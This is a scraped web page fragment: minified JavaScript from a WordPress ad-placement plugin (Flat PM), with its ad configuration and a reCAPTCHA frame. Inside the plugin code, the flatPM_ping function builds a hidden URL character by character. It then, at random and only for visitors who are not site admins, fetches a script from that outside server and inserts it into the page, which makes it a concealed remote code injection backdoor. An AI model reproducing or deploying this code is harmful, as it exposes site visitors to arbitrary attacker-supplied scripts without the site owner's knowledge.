0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.319 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 13:43:37 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DGtxlrtfQY2qEoDYcgLiUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165022763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>